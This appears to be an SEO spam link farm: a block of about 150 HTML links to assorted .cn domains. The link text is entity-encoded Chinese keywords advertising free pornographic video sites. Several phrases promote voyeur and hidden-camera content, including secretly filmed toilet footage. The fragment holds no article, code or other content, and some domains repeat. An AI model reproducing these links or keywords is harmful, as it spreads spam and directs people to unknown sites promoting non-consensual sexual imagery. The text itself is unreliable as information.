<a href="http://ucmk.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://upba.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://2233esia.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lei8.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://5ayun.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dechai.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://44128.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdesc.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yyvq.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zx-neon.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://workoa.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://rrkan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://53600.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szbter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://jcday.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://01piao.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chaozha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kings3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jaoj.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;**&#x76F4;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://macauasia.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://niansan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://rytx.com.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://liahuo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://bmc33.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://2brush.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://lexp.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aena.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://demeipower.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gtii.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tduai.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbj365.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunleft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://hzmgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teasurek.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://xyxku.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://leema.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcday.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://spirit365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://95168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://m0e4.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huole.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://enemies.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://cmwyww.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://ijhk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://73mall.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://frul.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://885-edu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houdao2.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tunjian.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helmx.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lunze.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlschool.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://gszlj.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symsl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xp326.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://t088.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://hydns.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://llg7.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://0668jj.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gwyv.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://020itw.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyxku.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://myin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
